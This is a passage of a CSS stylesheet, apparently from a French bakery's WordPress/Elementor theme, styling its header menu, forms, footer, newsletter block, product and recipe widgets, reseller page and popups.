	-webkit-box-shadow: 10px 10px 65px -8px rgba(0, 0, 0, 0.46);
	-moz-box-shadow: 10px 10px 65px -8px rgba(0, 0, 0, 0.46);
	box-shadow: 10px 10px 65px -8px rgba(0, 0, 0, 0.46);
}

#header div.block-form label {
	font-size: 14px;
	margin-bottom: 0px;
	line-height: 24px;
	font-family: 'Proxima Nova Rg';
}

#header div.block-form label.control:first-child {
	margin-bottom: 4px;
}

#header div.block-form label.control:last-child {
	padding-bottom: 0px;
}

.block-form select.custom-select {
	background: #fff url('../img/flech.png') no-repeat right 0.75rem center;
}

.block-form select.custom-select,
.block-form input.form-control {
	color: #838383;
	border-radius: 0;
	border: 1px solid #ced4da;
}

.form-control {
	font-size: 14px;
}

.block-form select.custom-select:focus,
.block-form input.form-control:focus {
	outline: 0;
	box-shadow: none;
}

.block-form span.custom-control-description {
	font-size: 16px;
	line-height: 20px;
	font-family: 'Proxima_Nova_Regular', sans-serif;
}

.form-group {
	margin-bottom: 16px;
}

.form-group.select-group {
	margin-bottom: 20px;
}

.control {
	font-family: arial;
	display: block;
	position: relative;
	padding-left: 30px;
	margin-bottom: 10px;
	padding-top: 4px;
	cursor: pointer;
	font-size: 16px;
}

.control input {
	position: absolute;
	z-index: -1;
	opacity: 0;
}

.control_indicator {
	position: absolute;
	top: 5px;
	left: 0;
	height: 20px;
	width: 20px;
	background: #fff;
	border: 1px solid #aaa4a4;
}

.bounceInRight {
	margin-top: 88px;
}

.control:hover input~.control_indicator,
.control input:focus~.control_indicator {
	background: #fff;
}

.control input:checked~.control_indicator {
	background: #f8f8f8;
}

.control:hover input:not([disabled]):checked~.control_indicator,
.control input:checked:focus~.control_indicator {
	background: #ffffff;
}

.control input:disabled~.control_indicator {
	background: #e6e6e6;
	opacity: 1;
	pointer-events: none;
}

.control_indicator:after {
	box-sizing: unset;
	content: '';
	position: absolute;
	display: none;
}

.control input:checked~.control_indicator:after {
	display: block;
}

.control-checkbox .control_indicator:after {
	left: 5px;
	top: 1px;
	width: 5px;
	height: 10px;
	border: solid #09a4fc;
	border-width: 0 3px 3px 0;
	transform: rotate(45deg);
}

.control-checkbox input:disabled~.control_indicator:after {
	border-color: #7b7b7b;
}

.btn-demarer {
	background-color: #187ec9;
	text-transform: uppercase;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	display: inline-block;
	cursor: pointer;
	color: #ffffff;
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	font-size: 16px;
	padding: 10px 0px 10px;
	text-decoration: none;
}

.btn-demarer:hover {
	background-color: #0a7dc6;
}

.btn-demarer:active {
	position: relative;
	top: 1px;
}

/*--------------------------------------------------------------
6.2.0 Section content top
--------------------------------------------------------------*/

#top-content {
	padding-top: 55px;
	/*margin-bottom: -94px;*/
}

#top-content .block-title {
	padding-bottom: 86px;
}

#top-content .communite h3 {
	height: 108px;
}

#top-content .communite span.num {
	display: block;
	font-size: 55px;
	line-height: 49px;
	font-family: 'Proxima_Nova_Light', sans-serif;
}

#top-content .communite p {
	padding-top: 17px;
}

#top-content .block-details-cummunaute div:first-child {
	padding-right: 30px;
}

#top-content .block-details-cummunaute div:last-child {
	padding-right: 30px;
}

#top-content .espace-vide {
	height: 365px;
}

/*--------------------------------------------------------------
6.3.0 Section milleur conseille
--------------------------------------------------------------*/

#meilleur-conseille {
	padding-top: 27px;
	background: url(../img/top-content.png);
	background-repeat: no-repeat;
	padding-bottom: 80px;
}

#meilleur-conseille .meilleur-conseille {
	padding-top: 430px;
}

#meilleur-conseille h2 {
	color: #ffffff;
	font: 40px/1.25 Proxima_Nova_Semibold;
}

#meilleur-conseille p {
	padding-top: 20px;
	color: #ffffff;
}

#meilleur-conseille .col-md-6.image-left,
#meilleur-conseille .col-md-6.image-right {
	margin-top: 52px;
}

#meilleur-conseille .col-md-6 img {
	-webkit-box-shadow: 14px 19px 39px -6px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 14px 19px 39px -6px rgba(0, 0, 0, 0.2);
	box-shadow: 14px 19px 39px -6px rgba(0, 0, 0, 0.2);
	border-radius: 19px;
}

#meilleur-conseille .col-md-6.image-md-left img {
	margin-top: 105px;
}

#meilleur-conseille .col-md-6.image-md-right img {
	position: absolute;
	left: -60px;
	margin-top: 55px;
}

/*--------------------------------------------------------------
6.4.0 Section Utilisateurs
--------------------------------------------------------------*/

#utilisateurs {
	min-height: 538px;
	margin-bottom: 62px;
}

#utilisateurs .block-titre-user {
	padding-top: 110px;
}

.block-icon-user {
	padding-top: 70px;
}

.block-icon-user img {
	margin: auto;
}

.block-desc-user {
	padding-top: 25px;
	padding-left: 17%;
	padding-right: 17%;
	font-family: 'Proxima Nova Semibold', sans-serif;
	font-size: 20px;
	line-height: 28px;
	/*font-style: italic;*/
}

.block-name-user,
.block-chifer-user {
	font-family: 'Proxima Nova Semibold', sans-serif;
	font-size: 30px;
	line-height: 26px;
	/*color: #187ec9;*/
}

.block-name-user {
	padding-top: 24px;
	line-height: 40px;
}

.block-montant-user {
	font-size: 18px;
	line-height: 50px;
	text-transform: uppercase;
	padding-top: 8px;
}

li {
	font-family: 'Proxima_Nova_Regular', sans-serif;
	font-size: 16px;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-prev {
	/* background: url(../img/flech-left.png); */
	width: 38px;
	height: 70px;
	left: 0px;
	z-index: 1;
}

.slick-next,
.slick-next:hover,
.slick-next:focus {
	/* background: url(../img/flech-right.png); */
	width: 38px;
	height: 70px;
	right: 0px;
	z-index: 1;
}

/*--------------------------------------------------------------
6.5.0 Section option
--------------------------------------------------------------*/

#options {
	background: url(../img/background-bottom.jpg);
	min-height: 857px;
}

#options .options {
	min-height: 857px;
}

#options .block-option {
	min-height: 500px;
}

#options .block-option .top-option {
	min-height: 243px;
	background-color: #187ec9;
	color: #ffffff;
	padding: 20px;
	border-radius: 25px 25px 0px 0px;
}

#options .block-option .top-option .title {
	font-family: 'Proxima_Nova_Bold', sans-serif;
	font-size: 18px;
	line-height: 22px;
	height: 40px;
	text-transform: uppercase;
}

#options .block-option .top-option .description {
	padding-top: 10px;
}

#options .block-option .top-option .stat,
#options .block-option .bottom-option .stat {
	width: 100%;
	overflow: hidden;
}

#options .block-option .top-option .stat .descri,
#options .block-option .bottom-option .stat .descri {
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	float: left;
	font-size: 16px;
	width: 80%;
}

#options .block-option .top-option .stat .descri span.num {
	font-family: 'Proxima_Nova_Bold', sans-serif;
	font-size: 28px;
	display: block;
	padding-top: 8px;
}

#options .block-option .top-option .stat .descri sup {
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	font-size: 16px;
}

#options .block-option .top-option .stat.espace-top {
	padding-top: 12px;
}

#options .block-option .top-option .icon,
#options .block-option .bottom-option .icon {
	padding-right: 9px;
	float: left;
}

#options .block-option .bottom-option {
	background-color: #ffffff;
	height: 257px;
	padding: 20px;
	border-radius: 0px 0px 25px 25px;
	position: relative;
}

#options .block-option .bottom-option .icon-user {
	position: absolute;
	top: -45px;
	right: 23px;
}

#options .block-option .bottom-option .title {
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	font-size: 18px;
	line-height: 20px;
}

#options .block-option .bottom-option .stat .descri {
	font-family: 'Proxima_Nova_Semibold', sans-serif;
	color: #187ec9;
	font-size: 16px;
}

#options .block-option .bottom-option .stat .descri span {
	text-transform: uppercase;
}

#options .block-option .bottom-option .stat .descri span {
	font-family: 'Proxima_Nova_Bold', sans-serif;
	font-size: 18px;
}

#options .block-option .bottom-option .description {
	padding-top: 7px;
}

#options .block-option .bottom-option .btn-savoir {
	padding-top: 20px;
	text-align: center;
}

#options .block-option .bottom-option .btn-savoir .btn-demarer {
	padding: 4px 0px 4px;
	width: 184px;
	font-size: 18px;
}

#options .block-option .bottom-option .btn-savoir .btn-demarer {
	background-color: #34b794;
}

#options .block-titre-user {
	padding-top: 8%;
}

.block-title h2 {
	margin-right: 15%;
	margin-left: 15%;
	text-align: center;
}

#options .list-option {
	padding-top: 83px;
}

.list-option .mx-auto {
	padding-left: 15px;
	padding-right: 15px;
}

/*--------------------------------------------------------------
6.6.0 Section top bottom
--------------------------------------------------------------*/

#top-bottom {
	min-height: 420px;
}

#top-bottom .block-title p {
	font-family: 'Proxima_Nova_Bold', sans-serif;
	font-size: 35px;
	line-height: 35px;
	color: #ffffff;
}

#top-bottom .block-btn {
	padding-top: 46px;
}

/*--------------------------------------------------------------
7.0 Single post
--------------------------------------------------------------*/

h1.entry-title {
	font-size: 42px;
	padding: 20px;
}

#install-perso,
#devlop-talent {
	display: flex;
}

#install-perso div:first-child,
#devlop-talent div:first-child {
	margin: auto;
}

#header .block-description.wpb_column.vc_column_container {
	padding-top: 88px;
}

/*--------------------------------------------------------------
7.0 Elementor override
--------------------------------------------------------------*/

/*------------------------------------------------
Begin header menu
-------------------------------------------------*/

.header_top {
	padding: 0 10px;
}

.nav-mnu {
	padding: 0;
	position: initial;
	/* background: #ffffff; */
	background: beige;
}

.btn_menu {
	border: 0;
	padding: 0;
	cursor: pointer;
}

.header_menu {
	margin: 0;
	padding: 0;
}

.menu {
	position: relative;
	padding: 0 12px;
}

.menu-mobil {
	position: absolute;
	top: 0;
	/* width: 42%; */
	width: 100%;
	left: 0;
	z-index: 10;
}

.menu-mobil .btn_menu {
	margin-top: 35px;
}

.bloc_logo {
	margin-bottom: 0;
	padding: 25px 0 0 0;
	position: relative;
}

.retrait_header {
	position: absolute;
	background: #fff59c;
	right: 0;
	top: 28px;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	max-width: 52px;
	padding: 5px 3px;
	cursor: pointer;
}

.retrait_header a {
	font-size: 7px;
	display: block;
	color: #000000;
	font-family: 'montserratbold';
}

.retrait_header img {
	margin-bottom: 3px;
	max-width: 28%;
}

.header_menu {
	padding: 0;
	list-style: none;
	margin: 0;
}

.header_menu li {
	display: block;
	margin-bottom: 10px;
	padding: 4px 1px 0;
	position: relative;
}

.header_menu li a {
	color: #1c1c1c;
	font-size: 14px;
	font-family: 'montserratbold';
	text-decoration: none;
}

.ptl-top-menu {
	display: inline-block;
	float: left;
	padding: 10px 15px;
}

.bloc_sociaux_header {
	/* display: none; */
	position: relative;
}

.bloc_sociaux_header ul {
	list-style: none;
	padding: 0;
	margin: 35px 0 0 0;
}

.bloc_sociaux_header ul li {
	display: inline-block;
}

.bloc_sociaux_header ul li {
	margin-right: 10px;
}

.bloc_sociaux_header ul li:last-child {
	margin-right: 0px;
}

.lang-item {
	display: inline;
}

.lang-item {
	list-style: none;
}

#access img {
	margin-bottom: 0px;
}

.langages_bloc {
	position: absolute;
	right: 0;
	padding: 0;
	margin: 0;
	top: 3px;
}

.langages_bloc li a {
	color: #000000;
	font-size: 8px;
	font-family: 'montserratregular';

}

.langages_bloc li::after {
	content: '/';
	margin-left: 5px;
	margin-right: 5px;
	font-size: 12px
}

.langages_bloc li:last-child::after {
	display: none;
}

.bloc_sociaux_header ul li a {
	color: #fff;
	background-color: #000;
	border: 1px solid #000;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	font-size: 13px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.bloc_sociaux_header ul li a i {
	margin: auto;
}

/*------------------------------------------------
End header menu
-------------------------------------------------*/
/*------------------------------------------------
Begin footer
------------------------------------------------*/
.footer_bloc {
	background: #ad9b6b;
	text-align: center;
}

.site-footer {
	padding-bottom: 30px;
	margin-top: 17px;
	padding-right: 20px;
	padding-left: 20px;
}

.footer_bloc_1 .widget_media_image {
	/* margin: auto auto 55px; */
	margin: auto auto 10px;
}

.footer_bloc_1 .container {
	padding: 0;
}

.footer_bloc_2 strong {
	font-size: 14px;
	font-family: 'montserratbold';
	margin-bottom: 5px;
	display: block;
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
}

.footer_bloc_2 .adress_footer {
	font-size: 12px;
	font-family: 'montserratbold';
	color: #ffffff;
	line-height: 12px;
}

.adress_footer p {
	font-family: 'montserratbold';
	font-size: 12px;
}

.footer_bloc_2 .hour_footer {
	font-size: 12px;
	font-family: 'montserratregular';
	color: #ffffff;
}

.footer_bloc_2 .hour_footer strong {
	margin-bottom: 0;
}

.footer_bloc_3 {
	/* margin-top: 55px; */
	margin-top: 0;
}

.footer_bloc_3 p {
	font-size: 12px;
	color: #ffffff;
	font-family: 'montserratregular';

}

.rs_footer {
	margin-top: 15px;
	padding-left: 0;
	list-style: none;
}

.rs_footer li {
	display: inline-block;
}

.details_boutique .rs_footer a {
	color: #ffffff;
	background: #000000;
}

.rs_footer a {
	color: #ad9b6b;
	background: #ffffff;
	border-radius: 14px;
	margin-right: 9px;
	font-size: 19px;
	height: 28px;
	width: 28px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.rs_footer .tw {
	font-size: 18px;
	padding: 2px 6px;
	height: 27px;
	width: 28px;
	display: inline-block;
}

.menu_footer {
	list-style: none;
	padding: 0;
	margin: 0;
}

.menu_footer li:first-child a {
	font-family: 'montserratbold';
	background: #ffffff;
	color: #ad9b6b;
	padding: 1px;
	display: block;
	width: 104px;
	float: initial;
	text-align: center;
	margin: auto auto 20px;
}

.menu_footer li a {
	color: #ffffff;
	font-family: 'montserratregular';
	font-size: 12px;
	display: block;
	float: right;
	width: 100%;
	margin-bottom: 14px;

}

.bloc_newsletter {
	margin-top: 25px;
	margin-bottom: 32px;
}

#modal-news-letter .bloc_newsletter form {
	width: 170px;
}

#modal-news-letter li {
	font-size: 14px;
	text-align: left;
}

.bloc_newsletter form {
	position: relative;
	width: 200px;
	overflow: hidden;
	height: 35px;
	margin: auto;
	/* padding-bottom: 19px;*/
}

.bloc_newsletter input[type=submit] {
	position: absolute;
	right: 2px;
	z-index: 1;
	height: 26px;
	bottom: 0;
	top: 3px;
	border: 1px solid transparent;
	border-left: 0;
	background: #ad9b6b;
	color: #ffffff;
	font-size: 12px;
	font-family: 'montserratregular';

}



.bloc_newsletter input[type=email] {
	/* border-right: 0 !important; */
	border: 1px solid #fff;
	height: 33px;
	padding: 0 11px;
	background: #ad9b6b;
	width: 200px;
	font-size: 12px;
}

.bloc_newsletter p {
	margin-bottom: 5px;
}

.bloc_newsletter input[type=email]::placeholder {
	color: #ffffff;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
}

.bloc_newsletter input[type=email]::-webkit-input-placeholder {
	/* Edge */
	color: #ffffff;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	/* */
}

.bloc_newsletter input[type=email]:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #ffffff;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	/* */
}

.bloc_newsletter input[type=email] {
	width: 200px;
}

/*------------------------------------------------
End footer
-------------------------------------------------*/
/** begin 'Instagram Section'  **/
.owl-dots {
	display: none !important;
}

.owl-item {
	margin-right: 5px;
}

#owl-demo .item img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}


.owl-stage-outer .item {
	height: 200px;
}

/** end 'Instagram Section'  **/

/** begin slider home page  **/
.page-template-home-page .swiper-slide h2,
.page-template-home-page .slide-block .block-btn {
	display: none;
}

.page-template-home-page .slide-block {
	width: 100%;
	padding: 0;
	border: none;
	min-height: auto;
}

.page-template-home-page .swiper-container {
	width: 100%;
}

.page-template-home-page .img-slide {
	margin-bottom: 0px;
}

.page-template-home-page .background-slider {
	/* height : 450px; */
	height: 160px;
}

.page-template-home-page .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
	position: absolute;
}

.page-template-home-page .swiper-pagination-bullet-active {
	background: #1c1c1c;
}

#slider_part {
	margin-bottom: 10px;
}

/** end  slider home page  **/

/** begin Styles for 'Template Générique' **/
.slider_interne,
.page_title {
	width: 100%;
}

.slider_interne img {
	width: 100%;
	height: auto;
	max-height: 100%;
	object-fit: cover;
}

.chapo {
	text-align: center;
	margin-top: 5px;
}

.page_title h1 {
	text-align: center;
	font-weight: bold;
	line-height: normal;
}

.page-template-default section#instagram_part {
	margin-top: 44px;
}

/** end Styles for 'Template Générique' **/

/** begin Styles for 'Article elementor' **/
.elementor-element .title_before_elementor.elementor-widget.elementor-widget-heading h2 {
	color: #000000;
	margin-top: 22px;
	margin-bottom: 13px;
	text-align: center;
}

.first_h2 {
	text-align: center;
	color: #000;
	margin-top: 12px;
	margin-bottom: 2px;
}

.title_post_elementor h3,
h3.elementor-heading-title {
	padding-bottom: 20px !important;
}

.title_post_elementor h3 {
	margin-top: 25px;
}

.elementor-widget-heading.elementor-widget-heading h3.elementor-heading-title.elementor-size-default {
	color: #1c1c1c;
}

.detail_post {
	margin-top: 15px;
}

.detail_post a {
	color: #000000;
	font-size: 12px;
	border-bottom: 1px solid grey;
	font-weight: bold;
}

.row.post_elementor {
	padding: 0;
}

/** end Styles for 'Article elementor' **/

/** Styles for 'icone elementor' **/
.elementor .icone_elementor img {
	width: inherit;
	height: auto;
}

/** Styles for 'icone elementor' **/

/** Styles for 'texts elementor' **/
.chapo p {
	font-family: 'montserratregular';
}

#article_left {
	padding-right: 24px;
}

.gold_content_bottom p {
	color: #9d8958;
	font-size: 16px;
	line-height: 22px;
	font-weight: normal;
}

.gold_content_bottom {
	padding-top: 20px;
}

.gold_content p {
	color: #9d8958;
	font-size: 16px;
	line-height: 22px;
	font-weight: normal;
	padding: 24px 0 39px 0;
}

/** end Styles for 'texts elementor' **/

/** begin Styles for Image elementor **/
.elementor img {
	width: 100%;
	height: auto;
}

.elementor .img_prod img {
	width: auto;
}

/** end Styles for Image elementor  **/

/** begin bloc retrait boutique **/
.row.widget_retrait_boutique {
	background: #fcf9cd !important;
	display: flex;
	align-items: center;
	padding: 14px 0;
	margin-top: 8px;
	margin-bottom: 19px;
}

.page-template-home-page .row.widget_retrait_boutique {
	margin-top: 20px;
	margin-bottom: 20px;
}

.class-retrait-boutique p {
	font-size: 20px;
	line-height: 22px;
	font-family: 'montserratbold';
}

.p-retrait-boutique p {
	font-size: 12px;
	line-height: 16px;
	font-family: 'montserratregular';
}

.title_retrait_boutique h3 {
	font-size: 18px;
	line-height: 18px;
}

.icone_widget img {
	width: inherit !important;

}

.icone_widget p {
	text-align: center;
}

.title_retrait_boutique a,
.title_retrait_boutique a:hover {
	text-decoration: none;
	cursor: pointer;
}

/** End bloc retrait boutique **/

/** page on parle de nous **/
.row.post-actu:hover {
	background: #fff59c;
}

.row.post-actu p.savoirplus {
	display: none;
}

.row.post-actu:hover p.savoirplus {
	display: block;
}

.row.post-actu {
	margin: 0 10px;
}

.page-template-template-actualite img.img_actualite {
	width: 90px;
}

/** End page on parle de nous **/

/** Style for bloc jaune elementor **/
.bloc_jaune_pain_chamb {
	margin-top: 33px;
	background: #fff59c;
	padding: 20px 0;
}

.elementor-section-stretched.bloc_jaune_pain_chamb h2 {
	font-size: 26px;
	text-align: left;
	color: #000000 !important;
	padding-bottom: 30px;

	margin-top: 29px;
}

.bloc_jaune_pain_chamb .elementor-column-wrap {
	padding: 0px 10px !important;
}

#bloc_jaune {
	text-align: center;
	background: #fff59c;
}

#bloc_jaune .elementor-element {
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.ville p {
	font-size: 30px;
	font-weight: bold;
	padding-bottom: 10px;
	font-family: 'montserratbold';
}

.mailPhone p,
.bold {
	font-family: 'montserratbold';
}

#bloc_jaune .horaire {
	padding-top: 18px;
}

.img-460 .elementor-image,
.img-460 .elementor-image img {
	height: 460px;
}

.img-270 .elementor-image,
.img-270 .elementor-image img {
	height: 270px;
}

/** end Style for bloc jaune elementor **/

/*Begin widget produit pain chambilland */
.page_title {
	margin-top: 5px;
}

.widget_product_title h2 {
	margin-bottom: 13px;

}

.desc_category p {
	max-width: 600px;
	margin: auto auto 22px;
}

.page-template-pain_chambelland .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
	padding: 0;
}

.produit {
	margin-bottom: 30px;
	padding-bottom: 53px;
}

.retrait_produit {
	position: absolute;
	bottom: 0;
}

.produit h3 {
	margin-top: 15px;
	min-height: 28px;
}

.produit p {
	font-family: 'montserratregular';
	font-size: 12px;
	color: #1c1c1c;
	margin-top: 18px;
}

/* .produit .retrait_produit{
	background: #fff59c;
	padding: 8px 5px 8px 10px;
	font-size: 13px;
	color: #000000;
	font-family: 'montserratbold';
	margin-top: 18px;
	height: 33px;
	display: inline-block;
} */
.img_product_retrait {
	width: auto !important;
	margin-right: 9px;
	margin-top: -4px;
}

.bloc_product_row {
	margin: -21px -20px;
}

.img_prod {
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	text-align: center;
}

a.link_cat_allergene {
	font-weight: initial;
	font-family: montserratregular;
	font-size: 12px;
	padding-left: 7px;
	text-decoration: underline;
}

.col-md-12.allergene {
	display: inline-flex;
	margin: 17px 0 14px;
}

.dispo_order_link:hover {
	text-decoration: none;
	cursor: auto;
}

/*End widget produit pain chambilland */

/*Begin widget recette */
#recette_p .row_recette {
	padding: 0 !important;
}

.invalid-mail-recette,
.valid-mail-recette {
	color: #fff;
	position: absolute;
	left: 0;
}

.h2_recette {
	margin-top: 21px;
	margin-bottom: 15px;
}

.bloc_recette h3 {
	color: #000000;
	margin-top: 10px;
	margin-bottom: 8px;
}

.bloc_recette p {
	font-family: 'montserratregular';
	font-size: 12px;
}

.img_recette .icon_play {
	position: absolute;
	left: 43%;
	top: 41%;
}

.img_recette .icon_play img {
	height: auto !important;
}

.icon_play a {
	opacity: 0;
	position: absolute;
	left: 0;
	width: 44px;
	height: 44px;
}

.icon_play_home a {
	opacity: 0;
	position: absolute;
	left: 17px;
	width: 62px;
	height: 63px;
}

.img_recette .icon_play_home {
	position: absolute;
	left: calc(50% - 43px);
	top: calc(50% - 35px);
	padding: 8px 13px 8px 16px;
}

.icon_play_home img {
	min-width: auto;
	height: auto !important;
}

.img_recette_home img {
	/* max-height: 347px; */
}

div.pp_default .pp_content_container .pp_details {
	margin-top: 0px;
	position: absolute;
	top: -30px;
	right: -35px;
}

div.pp_default .pp_close {
	width: auto;
	height: auto;
	background: none;
	background-repeat: no-repeat;
	cursor: pointer;
}

a.pp_close {
	text-indent: initial;
}

div.pp_default .pp_close::after {
	content: "\f057";
	font-family: FontAwesome;
	display: block;
	font-size: 30px;
	background: #fff;
	border-radius: 100%;
	width: 24px;
}

div.pp_default .pp_close:hover {
	text-decoration: none;
	opacity: 1;
}

.pp_content {
	height: auto !important;
}

.pp_details {
	padding: 0 !important;
}

.pp_content_container .pp_left {
	padding-left: 0 !important;
}

.pp_content_container .pp_right {
	padding-right: 0 !important;
}

div.pp_overlay {
	padding: 0 10px;
}

#pp_full_res iframe {
	padding: 10px 10px;
	background: #000;
}

.all_rcette {
	margin-bottom: 25px;
}

.details_widget {
	padding: 0 30px;
}

#recette_p .elementor-element-populated {
	padding: 0;
}

/*End widget rectte */

/** begin widget des images hp **/
.color-white {
	color: #ffffff;
	position: absolute;
	z-index: 1;
	margin-left: 22px;
	margin-top: 20px;
	font-size: 24px;
}

.color-white-a,
a.color-white-a:hover {
	color: #ffffff;
	text-decoration: none;
}

.image_post_elementor_home img {
	position: relative;
}

.background-blocs .elementor-column-wrap {
	/* home page background image */
	margin: 10px;
	background-size: cover;
	background-position: center;
}

.p-20 {
	padding-top: 20px;
	padding-bottom: 20px;
}

.text-hp-image-right h2.elementor-heading-title {
	color: #ffffff;
	margin-top: 9px;
	margin-left: 10px;
}

.elementor-widget-img-right {
	height: 100%;
	background-size: cover;
	background-position: center;
}

.img_boutique_home img {
	height: 230px;
}

/** End widget des images hp**/

/** Begin bloc pain chambilland home page **/
.img_home_right {
	height: 420px;
}

/** End bloc pain chambilland home page **/

/** begin recette **/
.elementor-element .title_nos_recette.elementor-widget.elementor-widget-heading h2 {
	color: #000000;
	margin-top: 32px;
	margin-bottom: 15px;
	text-align: center;
}

/** begin recette **/

/** Begin bloc création filière page historique **/
.no-padding .elementor-text-editor {
	padding-left: 0 !important;
}

/** End bloc création filière page historique **/

/** Begin page single article **/
.singl_article .slider_interne img {
	object-fit: unset;
}

.singl_article .page_title {
	margin-bottom: 25px;
}

/** End page single article **/

.header {
	background-color: #fff;
	width: 100%;
	z-index: 3;
	position: absolute;
	left: 0;
	width: 100%;
	top: 0;
}

.header .menu {
	margin: 0;
	padding: 0;
	list-style: none;
	/*overflow: hidden;*/
	background-color: #fff;
	text-align: center;
}


.header .logo {
	display: block;
	float: left;
	font-size: 2em;
	padding: 10px 20px;
	text-decoration: none;
}

/* menu */

.header .menu {
	clear: both;
	max-height: 0;
	transition: max-height .2s ease-out;
}

/* menu icon */

.header .menu-icon {
	cursor: pointer;
	display: inline-block;
	float: left;
	padding: 10px 20px;
	position: absolute;
	user-select: none;
	margin-top: 22px;
	z-index: 999;
	margin-bottom: 0;
}

.header .menu-icon .navicon {
	background: #333;
	display: block;
	height: 2px;
	position: relative;
	transition: background .2s ease-out;
	width: 18px;
}

.header .menu-icon .navicon:before,
.header .menu-icon .navicon:after {
	background: #333;
	content: '';
	display: block;
	height: 100%;
	position: absolute;
	transition: all .2s ease-out;
	width: 100%;
}

.header .menu-icon .navicon:before {
	top: 5px;
}

.header .menu-icon .navicon:after {
	top: -5px;
}

.header label.menu-icon {
	width: 50%;
}

/* menu btn */

.header .menu-btn {
	display: none;
}

.header .menu-btn:checked~.menu {
	max-height: 100%;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 30px;
}

.header .menu-btn:checked~.menu-icon .navicon {
	background: transparent;
}

.header .menu-btn:checked~.menu-icon .navicon:before {
	transform: rotate(-45deg);
	height: 4px;
}

.header .menu-btn:checked~.menu-icon .navicon:after {
	transform: rotate(45deg);
	height: 4px;
}

.header .menu-btn:checked~.menu-icon:not(.steps) .navicon:before,
.header .menu-btn:checked~.menu-icon:not(.steps) .navicon:after {
	top: 0;
}

.bloc_sociaux_footer ul {
	list-style: none;
	padding: 0;
}

.bloc_sociaux_footer ul li {
	display: inline-block;
}

.logo_footer_menu {
	margin-bottom: 35px;
}

.header-menu li {
	margin-bottom: 10px;
}

li.lang-item a {
	text-transform: lowercase;
}

/* 48em = 768px */

/** begin page revendeur **/
.select-selected {
	width: 300px;
	height: 30px;
	padding: 0;
	text-align: center;
}

.select-pays-rev select option {
	text-align-last: center;
	font-size: 15px;
	line-height: 25px;
	font-family: 'montserratregular';
}

.revendeur .nav {
	display: block;
}

.page-template-template-revendeur .nav-pills .nav-link.active,
.page-template-template-revendeur .nav-pills .show>.nav-link,
.page-template-template-revendeur .nav-pills .nav-link {
	color: #1c1c1c;
	height: 40px;
	border-radius: unset;
	width: 300px;
	/*294px;*/
	border: 1px solid #333333;
	font-size: 14px;
}

.page-template-template-revendeur .nav-pills .nav-link.active {
	background-color: #fff59c;
}

.page-template-template-revendeur .nav-link {
	padding: 6px 0px 1px;
}

.page-template-template-revendeur .revendeur {
	margin-top: 20px;
	margin-bottom: 40px;
}

.page-template-template-revendeur nav.nav.nav-pills {
	margin-bottom: 54px;
}

.page-template-template-revendeur .post-pain,
.page-template-template-revendeur .post-farine {
	margin-bottom: 17px;
}

.page-template-template-revendeur .chapo {
	margin-top: 23px;
	margin-bottom: 15px;
}

.page-template-template-revendeur a.nav-item.nav-link.p1 {
	margin-bottom: 10px;
}

/** end page revendeur **/

/**begin page nous rejoindre **/
.postuler-bouton.elementor-widget-button a.elementor-button {
	background-color: #fff59c;
	color: #1c1c1c;
	font-size: 14px;
	font-family: montserratBold;
	text-decoration: none;
	width: 295px;
	padding-top: 10px;
	padding-bottom: 7px;
}

.postuler-bouton {
	text-align: center;
	margin-bottom: 57px;
	margin-top: 30px;
}

/**end page nous rejoindre **/

/** Begin poppin detail produit **/
.detail_produit {
	cursor: pointer;
	margin-top: -10px;
}

.detail_produit a {
	font-size: 12px;
	text-decoration: underline;
}

.bloc_pdf img {
	width: auto;
}

.bloc_pdf {
	display: inline-block;
	margin-top: 12px;
	position: relative;
}

.bloc_pdf a {
	position: absolute;
	top: 0;
	left: 11px;
}

.popup_produit .modal-dialog {
	top: 15%;
	/* max-width: max-content; */
}

/** End poppin detail produit **/
/** Begin select retrait boutique produit **/
.img_select select {
	background: #fff59c;
	font-size: 13px;
	color: #000000;
	font-family: 'montserratbold';
	margin-top: 18px;
	height: 33px;
	width: 100%;
	padding-left: 40px;
	border: 0;
}

.retrait_list {
	z-index: 1;
	display: inline-block;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
}

.retrait_list .img_product_retrait {
	position: absolute;
	top: 25px;
	left: 15px;
	z-index: 2;
}

.retrait_list_title {
	background: #fff59c;
	position: relative;
	font-size: 13px;
	color: #000000;
	font-family: 'montserratbold';
	margin-top: 18px;
	height: 33px;
	transition-duration: 0.2s;
	-webkit-transition-duration: 0.2s;
	padding: 7px 0 6px 48px;
}

.bloc_logo input:after,
.retrait_list input:after {
	content: "";
	width: 100%;
	height: 2px;
	position: absolute;
	display: block;
	/* background:#C63D0F; */
	bottom: 0;
	left: 0;
	transform: scaleX(0);
	transform-origin: bottom left;
	transition-duration: 0.2s;
	-webkit-transform: scaleX(0);
	-webkit-transform-origin: bottom left;
	-webkit-transition-duration: 0.2s;
}

.bloc_logo input {
	/* top:0;
	opacity:0;
	display:block;
	padding:0;
	margin:0;
	border:0;
	position:absolute;
	height:100%;
	width:100%; */
}

.retrait_list input {
	/* top:0;
	opacity:0;
	display:block;
	padding:0;
	margin:0;
	border:0;
	position:absolute;
	height:100%;
	width:100%; */
}

.retrait_list input:hover {
	cursor: pointer;
}

.retrait_list input:hover~.retrait_list_title {
